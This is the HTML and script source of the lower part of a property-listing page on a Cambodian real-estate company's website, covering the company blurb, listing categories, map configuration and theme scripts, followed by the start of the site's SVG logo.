<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="cf62b1e7ef" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/estate_property/pro-7516-detial/" rel="prev">One Bedroom Apartment for Rent</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/estate_property/pro-7518-detial/" rel="next"> 15 Rooms Guesthouse For Rent</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="17e39bb2f1-1766851268">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                    <div class="or_social">or</div><div id="facebookloginsidebar_topbar" data-social="facebook">Login with Facebook</div>                </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="64cf4e6779-1766851268">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="e624608b6a" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-7517-detial/" />  
                <input type="hidden" id="postid" value="
                7517">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div><script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"11.562108","general_longitude":"104.888535","path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"16","current_id":"7517","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"4%20Bedrooms%20House%20For%20Sale\",13.375609,103.84865,2,\"\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%24%20550%2C000%3Cspan%20class%3D%22infocur%22%3E%3C%2Fspan%3E\",\"house-villa.residential\",\"\",\"house-villa\",\"https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-7517-detial%2F\",7517,550000,\"\",\"5\",\"600,00 m\u003Csup\u003E2\u003C\\/sup\u003E\",\"House%20%26amp%3B%20Villa\",\"\",\"%24%20550K\",\"\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/google_map_code_listing.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"11-13-2025\",\"11-14-2025\",\"11-19-2025\",\"11-20-2025\",\"11-21-2025\",\"11-27-2025\",\"12-04-2025\",\"12-11-2025\",\"12-17-2025\",\"12-18-2025\",\"12-23-2025\",\"12-24-2025\",\"12-25-2025\",\"12-26-2025\"]","singular_values":"[1,1,1,1,1,1,1,1,3,1,1,1,3,2]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg
body_size: 7008
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.3 260.02"><defs><style>.cls-1{fill:#0073d3;}.cls-2{fill:#c60f25;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="45 127.4 45 148.4 143.2 148.4 241.4 148.4 241.4 127.4 143.2 127.4 45 127.4"></polygon><polygon class="cls-1" points="204.6 102.2 203.3 102.2 143.2 0 83.1 102.2 81.7 102.2 45 102.2 45 123.2 95 123.2 143.2 41.4 191.3 123.2 241.4 123.2 241.4 102.2 204.6 102.2"></polygon><path class="cls-1" d="M187,169.7a12.1,12.1,0,0,0-12.1-12.1H154.2V194h10.5V180h4.4l6.1,13.9h11.5l-6-13.7A12.3,12.3,0,0,0,187,169.7Zm-15.2,3h-7.1v-7.4h7.1a3.8,3.8,0,0,1,3.7,3.7A3.7,3.7,0,0,1,171.8,172.7Z"></path><polygon class="cls-1" points="219.4 166 219.4 171.5 237 171.5 237 179.9 219.4 179.9 219.4 185.6 237 185.6 237 194 208.9 194 208.9 157.6 237 157.6 237 166 219.4 166"></polygon><path class="cls-1" d="M121.7,194h11.1l-11.7-36.4H108.4L95.6,194h11.1l2.7-7.5h9.9Zm-9.6-15.3,2.5-7,2.2,7Z"></path><path class="cls-1" d="M67.8,179.7H79c-2.1,19.8-32.2,19.3-32.4-1.9V174c.2-21.2,30.3-21.8,32.4-1.9H67.8c0-.2.6-3.5-1.7-5.5a5.5,5.5,0,0,0-3.3-1.2,5.3,5.3,0,0,0-2.5.8c-2.1,1.2-3.5,5-3.5,9.7s1.4,8.6,3.5,9.8a5.3,5.3,0,0,0,2.5.8,5.5,5.5,0,0,0,3.3-1.2C68.4,183.2,67.8,179.9,67.8,179.7Z"></path><rect class="cls-1" x="81.3" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="135.6" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="191.2" y="176.5" width="13.4" height="7.07"></rect><path class="cls-1" 